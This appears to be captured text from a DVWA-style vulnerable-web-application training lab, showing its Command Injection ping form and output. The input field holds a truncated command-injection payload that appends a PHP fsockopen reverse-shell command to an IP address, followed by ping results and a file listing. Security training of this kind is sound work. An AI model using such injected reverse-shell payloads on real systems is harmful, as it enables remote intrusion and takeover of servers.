 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.1.1; php -r '$sock=fsockopen("19 Submit
PING 192.168.1.209 (192.168.1.209) 56(84) bytes of data.
64 bytes from 192.168.1.209: icmp_seq=1 ttl=64 time=0.171 ms
64 bytes from 192.168.1.209: icmp_seq=2 ttl=64 time=0.354 ms
64 bytes from 192.168.1.209: icmp_seq=3 ttl=64 time=0.274 ms
64 bytes from 192.168.1.209: icmp_seq=4 ttl=64 time=0.410 ms
--- 192.168.1.209 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3065ms
rtt min/avg/max/mdev = 0.171/0.302/0.410/0.089 ms
.
..
help
index.php
source
More Information